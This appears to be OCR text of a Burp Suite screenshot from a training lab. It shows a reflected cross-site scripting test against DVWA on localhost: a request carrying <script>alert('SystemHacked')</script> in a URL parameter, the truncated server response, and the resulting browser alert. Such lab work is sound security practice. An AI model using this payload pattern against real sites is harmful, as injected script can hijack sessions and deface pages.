 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/xss_r/?name=
<script>alert('SystemHacked')</script> HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_r/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=7f614ce68fd9b3f94be66f51804b838e;
security=low
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jan 2026 06:07:15 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 G
5 Cache-Control: no-cache, must-revali
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4803
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-
text/html; charset=UTF-8" /
20
21 <title>
Vulnerability: Reflec
Scripting (XSS) :: Dam
Application (DVWA)
</title>
22
23 <link rel="stylesheet" typ
../../dvwa/css/main.css" /
24
25 <link rel="icon" type="\im
../../favicon.ico" />
You are using an unsupported comm
127.0.0.1 says
SystemHacked
OK